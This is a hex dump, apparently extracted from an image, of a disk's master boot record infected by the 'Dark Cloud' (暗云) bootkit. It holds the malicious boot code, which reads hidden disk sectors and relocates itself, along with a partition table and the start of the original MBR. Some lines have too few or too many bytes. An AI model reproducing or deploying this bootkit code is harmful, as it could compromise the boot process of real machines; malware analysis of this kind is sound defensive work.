 0000000000 29 DB 29 C0 FA 53 17 36 89 26 FE 7B BC FE 7B 1E )Û)ÀúS 6‰&þ{¼þ{
0000000010 66 60 53 1F 3E A1 13 04 24 FC 83 E8 40 3E A3 13 f`S >¡ $üƒè@>£
0000000020 04 C1 E0 06 8E C0 FC 0E 58 C1 E0 04 E8 00 00 83 Áà ŽÀü XÁà è ƒ
0000000030 E8 2F 5E 01 C6 31 FF B9 00 01 F3 A5 1E 06 6A 00 è/^ Æ1ÿ¹ ó¥ j
0000000040 07 B8 3C 02 B9 03 00 BA 80 00 BB 00 7E CD 13 07 ¸< ¹ º€ » ~Í
0000000050 1F BE 04 7E BF 00 02 E8 05 00 06 68 BE 00 CB 60 ¾ ~¿ è h¾ Ë`
0000000060 BB 00 80 29 ED 29 D2 29 C0 29 C9 4D E8 03 00 61 » €)í)Ò)À)ÉMè a
0000000070 C3 A4 E8 40 00 72 FA 41 E8 35 00 E3 40 73 F9 83 Ã¤è@ rúAè5 ã@sùƒ
0000000080 E9 03 72 06 88 CC AC F7 D0 95 31 C9 E8 21 00 11 é r ˆÌ¬÷Ð•1Éè!
0000000090 C9 75 08 41 E8 19 00 73 FB 41 41 81 FD 00 F3 83 Éu Aè sûAA ý óƒ
00000000A0 D1 01 8D 03 96 1E 06 06 1F F3 A4 07 1F 96 EB C2 Ñ – ó¤ –ëÂ
00000000B0 E8 02 00 11 C9 01 DB 75 04 AD 11 C0 93 C3 B8 AA è É Ûu - À“Ã¸ª
00000000C0 55 CD 15 3D 55 AA 74 03 E8 35 01 31 D2 8E C2 B8 UÍ =Uªt è5 1ÒŽÂ¸
00000000D0 01 02 B9 02 00 BA 80 00 BB 00 7C CD 13 66 61 1F ¹ º€ » |Í fa
00000000E0 5C EA 00 7C 00 00 00 00 00 00 00 00 00 00 00 00 \ê |
00000000F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
"暗云"感染MBR
0000000110 00 00 00 00 00 00 00 00 00 00 00
0000000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000001B0 65 6D 00 00 00 00 63 7B 9A 39 D1 31 31 00 00 80 20 em c{š9Ñ11 €
00000001C0 21 00 07 FE FF FF 00 08 00 00 00 F0 7F 07 00 FE ! þÿÿ ð þ
00000001D0 FF FF 07 FE FF FF 00 F8 7F 07 00 F8 7F 02 00 00 ÿÿ þÿÿ ø ø
00000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA Uª
0000000200 33 C0 8E D0 BC 00 7C 8E C0 8E D8 BE 00 7C BF 00 3ÀŽÐ¼ |ŽÀŽØ¾ |¿
0000000210 06 B9 00 02 FC F3 A4 50 68 1C 06 CB FB B9 04 00 ¹ üó¤Ph Ëû¹
0000000220 BD BE 07 80 7E 00 00 7C 0B 0F 85 0E 01 83 C5 10 ½¾ €~ | … ƒÅ